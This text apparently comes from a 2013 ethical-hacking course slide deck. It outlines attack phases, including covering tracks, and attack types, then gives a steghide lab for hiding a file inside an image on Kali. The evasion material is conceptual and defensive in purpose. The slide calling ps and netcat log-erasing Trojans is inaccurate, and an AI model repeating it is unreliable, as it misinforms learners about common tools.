

## Reconnaissance

#### The planning phase

- Attacker gathers as much information as possible about the target
- Reconnaissance types
  - Passive attacker does not interact with the system directly
    - Social engineering
    - Dumpster diving
  - Active attacker uses tools
    - Detects open ports
    - Router locations
    - Network mapping
    - Operating system details



© 2013 NISGTC

## Scanning

Attacker uses reconnaissance to identify specific vulnerabilities

Most commonly used tools are vulnerability scanners

Port scanners are used to detect listening ports that gives clues to what types of services are running

Involves more in-depth probing; extension of active reconnaissance





## **Gaining Access**



Factors affecting the hacker's success

Architecture and configuration of the target system Skill level

Level of access obtained



© 2013 NISGTC

## **Maintaining Access**



## **Covering Tracks**

#### Erase all evidence

- ps or netcat are Trojans used to erase the attacker's actions from log files
- Steganography and tunneling can also be used
  - Steganography hiding data in other data
  - Tunneling carrying one protocol in another
- Host-based intrusion detection and anti-virus used for detection





## I don't see Steganography in our textbook.

No problem.

## Types of Hacker Attacks

#### Operating system attacks

Increasing features increases complexity

## Application-level attacks

Security not always a priority for software developers

#### Shrink-wrap code attacks

Developers use free libraries and code licensed from other sources

## Mis-configuration attacks

Create a simple configuration removing all unnecessary services and software



#### © 2013 NISGTC

## Hacktivism

#### Combines hack with activism

- Use hacking to increase awareness of a social or political agenda
- Targets include government agencies and multinational corporations



## **Ethical Hackers**

- Hired to evaluate and defend against threats
- Seeks answers to three basic questions
  - What can an attacker see on a target?
  - What can an attacker do with that information?
  - Are the attackers' attempts being noticed on the target?
- Employ the same tools and techniques as attackers
- Skills required
  - Detailed knowledge of both hardware and software
  - Strong grasp on networking and programming
  - Knowledge of the installation and maintenance of multiple operating systems



## Vulnerability Research

- Discovering system design faults and weaknesses
- Keeping up-to-date on new products and technologies
- Monitoring underground hacking web sites
- Checking newly released alerts
- Consulting useful web sites
  - ✓ US-CERT: <u>www.us-cert.gov</u>
  - National Vulnerability Database: nvd.nist.gov
  - What other web site can you find?





## **Ethical Hacking Assignment**



## **Computer Crime**





This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

#### © 2013 NISGTC



#### EC-Council Mini-Assessment Q21-30

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/



Questions 21-30 (five minutes)



## Steganography Part 1 Embed file in picture



#### Installing steghide on Kali (in EH-Pod)

| ✓ > ✓ ✿ Home | Pictures                                                                        | Q = ×                                                    |                                              |   |
|--------------|---------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------|---|
| 🕲 Recent     |                                                                                 |                                                          |                                              |   |
| 🔂 Home       |                                                                                 |                                                          |                                              |   |
| 🖀 Desktop    |                                                                                 |                                                          |                                              |   |
| Documents    |                                                                                 |                                                          |                                              |   |
| Ownloads     |                                                                                 |                                                          |                                              |   |
| 🎜 Music      | (                                                                               | root@eh-kali-05:~                                        |                                              |   |
| 1 Pictures   | File Edit View Search Terminal Help                                             | Toolaen kan op.                                          |                                              | - |
| 🗄 Videos     | <pre>root@eh-kali-05:~# apt-get update Get:1 http://archive-7.kali.org/ka</pre> | li kali-rolling InRelease                                | [30.5 kB]                                    | • |
| 💼 Trash      | Get:2 http://archive-7.kali.org/ka<br>Get:3 http://archive-7.kali.org/ka        | li kali-rolling/main amd64<br>li kali-rolling/non-free a | Packages [14.0 MB]<br>md64 Packages [155 kB] |   |
|              | Get:4 http://archive-7.kali.org/ka                                              | li kali-rolling/contrib am                               | d64 Packages [93.3 kB]                       |   |
|              | Fetched 14.3 MB in 18s (781 kB/s)                                               |                                                          |                                              |   |
|              | Reading package lists Done                                                      | staabida                                                 |                                              |   |
|              | Reading package lists Done                                                      | stegnitue                                                |                                              |   |
|              | Reading state information Done                                                  | tically installed and are                                | no longer required:                          |   |
|              |                                                                                 |                                                          |                                              |   |

apt-get update
apt-get install steghide



#### steghide command syntax

Embed a secret file in a picture

steghide embed -cf <cover-file> -ef <embedded-file>

Extract the secret file
steghide extract -sf <stego-file>



#### Embed secret file into image



steghide embed -cf queen-annes-lace-76.jpg -ef secret



#### Compare images visually

